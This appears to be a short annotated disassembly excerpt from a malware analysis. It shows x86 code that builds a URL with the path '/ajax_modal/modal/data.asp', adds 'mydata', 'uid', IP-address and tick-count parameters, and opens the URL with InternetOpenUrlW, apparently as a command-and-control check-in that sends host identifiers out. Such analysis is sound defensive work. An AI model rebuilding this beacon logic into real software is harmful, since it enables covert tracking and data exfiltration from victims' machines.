 loc_4022D2:
mov eax, [esi]
mov [esp+3A4h+homePointer], eax
cmp eax, ebx ; Compare Two Operands
jz short loc_40234F ; Jump if Zero (ZF=1)
push 800h ; unsigned int
call operator new[](uint) ; Call Procedure
mov esi, eax
add esp, 4 ; Add
cmp esi, ebx ; Compare Two Operands
jz short loc_40234F ; Jump if Zero (ZF=1)
mov edi, [esp+3A4h+FilePathCopy]
cmp edi, ebx ; Compare Two Operands
jnz short loc_4022FC ; Jump if Not Zero (ZF=0)
mov edi, offset ThreadParameterVar
loc_4022FC:
call ds:GetTickCount ; Indirect Call Near Procedure
mov ecx, [esp+3A4h+homePointer]
push eax
push offset WideIPAddressString
push offset aUid ; "uid"
push edi
push offset aMydata ; "mydata"
push offset aAjaxModalModal ; "/ajax_modal/modal/data.asp"
push ecx
push offset aHttpSSSSSSStat ; "http://%s%s?%s=%s&%s=%s&state=%d"
mov edx, esi
call BuildStringIntoFirstArg ; Call Procedure
mov edx, [esp+3C4h+hInternet]
add esp, 20h ; Add
push ebx ; dwContext
push 100h ; dwFlags
push ebx ; dwHeadersLength
push ebx ; lpszHeaders
push esi ; lpszUrl
push edx ; hInternet
call ds:InternetOpenUrlW ; Indirect Call Near Procedure
push esi ; void *
mov edi, eax
call operator delete[](void *) ; Call Procedure
add esp, 4 ; Add
cmp edi, ebx ; Compare Two Operands